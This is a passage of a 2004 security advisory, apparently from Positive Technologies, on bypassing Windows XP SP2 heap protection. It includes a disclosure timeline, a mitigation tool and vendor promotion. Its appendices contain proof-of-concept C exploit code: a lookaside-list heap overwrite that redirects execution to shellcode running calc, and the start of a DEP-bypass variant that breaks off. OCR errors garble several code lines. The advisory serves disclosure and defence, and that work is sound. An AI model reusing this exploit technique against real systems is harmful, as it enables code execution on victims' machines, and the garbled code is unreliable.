- 3) DEP bypass. (DEP is Data Execution Prevention) (appendix B).## **Disclosure timeline**

10/09/2004 The possibility to work around the Heap protection mechanism was discovered by MaxPatrol security scanner research team in course of advanced vulnerabilities analysis

12/21/2004 Initial vendor notification 12/22/2004 Initial vendor response 12/22/2004 PoC code was sent to Microsoft.

## **Solution**

One might employ restriction of lookaside list creation, governed by a special global flag, as a temporary security measure. Actually a simple program for this purpose was already created by MaxPatrol research team and is available for free download from:

#### [HTTP://WWW.MAXPATROL.COM/PTMSHORP.ASP](http://www.maxpatrol.com/ptmshorp.asp)

During the first execution this program shows the list of applications which already have this flag set. In order to activate the global flag, which would disable use of the lookaside lists, one needs to add the name of the executable file and then, optionally, close the application (PTmsHORP).

Warning: this flag, while enabled, may decrease the application performance.

## **About Positive Technologies**

Positive Technologies is a private company specializing in network information security. Its head office is located in Moscow, Russia.

The company has two main concentrations: provisioning of integrated services used in protecting computer networks from unauthorized access; and development of the MaxPatrol security scanner and its complementary products. The company's Russian and Ukrainian customers include the largest banks, state organizations and leading telecommunication and industrial companies.

The two focuses of Positive Technologies complement and enrich each other. The company employs experienced security specialists who actively conduct penetration testing and security reviews for some of the largest companies and state agencies in Russia. This practical experience allows it to create products of the highest quality and remain on the cutting edge of the security world. By developing products based on this experience leads to more effective, successful, and efficient resolutions of any information-security problems.

The company also owns and maintains a leading Russian Information Security Internet Portal [WWW.SECURITYFOCUS.RU](http://www.securityfocus.ru/) for that it uses for analytic and educational purposes.

## **About MaxPatrol**

MaxPatrol is an integrated system and application security scanner. MaxPatrol has the ability to detect and recommend solutions for both known and unknown vulnerabilities on multiple platforms. Although MaxPatrol operates within Microsoft Windows, it can test for possible vulnerabilities in any software or hardware platform: from Windows workstations to Cisco networks (\*nix, Solaris, Novell, AS400, etc.).

MaxPatrol's technology integrates a powerful and comprehensive protection analyzer developed for web servers and web applications (e.g. shopping carts or online banking applications) as well as operating system vulnerabilities. Unlike information-securityscanners that focus only on system vulnerabilities, MaxPatrol provides universal detection on at both the system level and the application level giving a much more throughout view of an organizations security posture on all levels.

MaxPatrol's easy to master GUI and comprehensive reports with suggestions and references mean any security officer can have in-depth knowledge of the security posture of their organization without using multiple, nonintegrated products or complex open source tools.

MaxPatrol demo is available at: [HTTP://WWW.MAXPATROL.COM/DOWNLOAD/MP7DEMO.ZIP.](http://www.maxpatrol.com/DOWNLOAD/MP7DEMO.ZIP)

MaxPatrol commercial version is available in the United States through Positives Technologies Distribution and Support Partner Global Digital Forensics, [WWW.EVESTIGATE.COM](http://www.evestigate.com/)

Download the latest demo version and get a handle on your security posture.### **Appendix A.**

```
/* 
  * Defeating Windows XP SP2 Heap protection. 
 * 
  * Copyright (c) 2004 Alexander Anisimov, Positive Technologies. 
 * 
 * 
  * Tested on: 
 * 
  * - Windows XP SP2 
 * - Windows XP SP1<br>* - Windows 2000 S
      - Windows 2000 SP4
      - Windows 2003 Server
 * 
  * Contacts: 
  * 
      anisimov@ptsecurity.com
  * http://www.ptsecurity.com 
 * 
  * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS" 
  * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION 
  * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED. 
  * 
  */ 
#include <stdio.h> 
#include <windows.h> 
unsigned char calc_code[]= 
      "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9"
      "\x04\x03\x02\x01" // Address of system() function
      "\xFF\xD1\xEB\xF7";void fixaddr(char *ptr, unsigned int a) 
\{ptr[0] = (a & 0xFF);ptr[1] = (a & 0xFF00) >> 8;ptr[2] = (a & 0xFF0000) >> 16;ptr[3] = (a & 0xFF000000) >> 24;
} 
int getaddr(void) 
{ 
       HMODULE lib = NULL; 
      unsigned int addr func = 0; unsigned char a[4]; 
       // get address of system() function 
       lib = LoadLibrary("msvcrt.dll"); 
      if (lib == NULL) {
             printf("Error: LoadLibrary failed\n"); 
             return -1; 
       } 
       addr_func = (unsigned int)GetProcAddress(lib, "system"); 
      if (addr\_func == 0) {
             printf("Error: GetProcAddress failed\n"); 
             return -1; 
       } 
      printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);
``````
fixaddr(a, addr func);
      memcpy(calc_code+13, a, 4);
       return 0; 
} 
int main(int argc, char **argv) 
{ 
      HANDLE h = NULL;LPVOID mem1 = NULL, mem2 = NULL, mem3 = NULL;
       unsigned char shellcode[128]; 
      if (getaddr() != 0) return 0; 
       // create private heap 
      h = \text{HeapCreate}(0, 0, 0);if (h == NULL) {
             printf("Error: HeapCreate failed\n"); 
             return 0; 
       } 
       printf("Heap: %08X\n", h); 
      mem1 = \text{HeapAlloc}(h, 0, 64-8); printf("Heap block 1: %08X\n", mem1); 
      mem2 = HeapAlloc(h, 0, 128-8);
       printf("Heap block 2: %08X\n", mem2); 
       HeapFree(h, 0, mem1); 
       HeapFree(h, 0, mem2); 
      mem1 = \text{HeapAlloc}(h, 0, 64-8);printf("Heap block 1: %08X\n", mem1);
       // buffer overflow occurs here... 
       memset(mem1, 0x31, 64); 
       // fake allocation address in the stack 
      memcpy((char *)mem1+64, "\x84\xFF\x12\x00", 4);
       // lookaside list overwrite occurs here... 
      mem2 = HeapAIloc(h, 0, 128-8); printf("Heap block 2: %08X\n", mem2); 
       // allocate memory from the stack 
      mem3 = HeapAlloc(h, 0, 128-8);
       printf("Heap block 3: %08X\n", mem3); 
      memset(shellcode, 0, sizeof(shellcode)-1);
       // fake ret address 
      memcpy(shellcode, "\x8B\xFF\x12\x00", 4);
       // shellcode - "calc.exe" 
       memcpy(shellcode+4, "\x90\x90\x90\x90", 4); 
      memcpy(shellcode+4+4, calc_code, sizeof(calc_code)-1);
       // overwrite stack frame 
      memcpy(mem3, shellcode, sizeof(calc code)-1+8);
       return 0; 
}
```### **Appendix B.**

```
/* 
  * Defeating Windows XP SP2 Heap protection. 
  * Example 2: DEP bypass. (DEP is Data Execution Prevention) 
 * 
  * Copyright (c) 2004 Alexander Anisimov, Positive Technologies. 
 * 
 * 
  * Tested on: 
 * 
      - Windows XP SP2
      - Windows XP SP1
      - Windows 2000 SP4
      - Windows 2003 Server
 * 
  * Contacts: 
 * 
      anisimov@ptsecurity.com
  * http://www.ptsecurity.com 
 * 
  * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS" 
  * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION 
  * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED. 
  * 
  */ 
#include <stdio.h> 
#include <windows.h> 
unsigned char calc_code[]= 
       "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9" 
      "\x04\x03\x02\x01" // Address of system() function
      "\xFF\xD1\xEB\xF7" ;void fixaddr(char *ptr, unsigned int a) 
{ 
      ptr[0] = (a & OxFF);ptr[1] = (a & 0xFF00) >> 8; ptr[2] = (a & 0xFF0000) >> 16; 
      ptr[3] = (a & 0xFF000000) >> 24;
} 
int getaddr(unsigned char *a) 
{ 
      HMODULE lib = NULL;
       unsigned int addr_func = 0; 
       // get address of system() function 
       lib = LoadLibrary("msvcrt.dll"); 
      if (lib == NULL) {
             printf("Error: LoadLibrary failed\n"); 
             return -1; 
       } 
      addr func = (unsigned int)GetProcAddress(lib, "system");
      if (addr\_func == 0) {
             printf("Error: GetProcAddress failed\n"); 
             return -1; 
       } 
       printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);
```